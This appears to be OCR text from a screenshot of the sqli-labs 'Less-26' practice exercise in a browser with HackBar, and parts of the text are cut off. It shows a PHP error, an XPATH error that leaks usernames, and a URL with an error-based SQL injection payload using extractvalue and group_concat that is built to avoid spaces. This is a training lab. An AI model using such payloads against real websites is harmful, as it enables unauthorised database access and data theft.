 Welcome Dhakkan
ing: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Lkaij\Desktop\phpstudy\WWW\sql\Less-26\index.php on
XPATH syntax error: '~DumbDumb'
SQLI DUMB SERIES-26
控制台 源代码 网络 性能 内存 应用程序 HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
ql/Less-26/index.php?id=1'||extractvalue(1,concat('~',(select(group_concat(username,'
)where(id=1))))||'1'='1
MODIFY HEADER